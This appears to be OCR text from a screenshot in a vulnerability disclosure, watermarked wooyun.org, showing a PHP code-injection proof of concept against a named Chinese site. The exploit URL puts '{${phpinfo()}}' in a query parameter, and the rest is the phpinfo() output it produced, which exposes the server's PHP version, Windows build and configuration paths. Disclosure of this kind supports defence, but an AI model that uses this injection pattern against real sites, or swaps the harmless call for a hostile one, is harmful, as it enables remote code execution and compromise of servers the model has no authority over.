 phpinfo()
www.hao123.cd/tool/jiufang/?q={${phpinfo%28%29}}
PHP Version 5.2.17 防phpdos版v1.4-ReBuild by
www.7i24.com
php
System Windows NT D-FA2E0DAE9B3B4 5.2 build 3790
Build Date () Jun 19 2012 15:54:40
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-
ipv6"
Server API ISAPI
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded Configuration C:\WINDOWS\php.ini
File
Scan this dir for (none)
additional .ini files
additional .ini files (none)
parsed
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support disabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered Stream tcp, udp
www.wooyun.org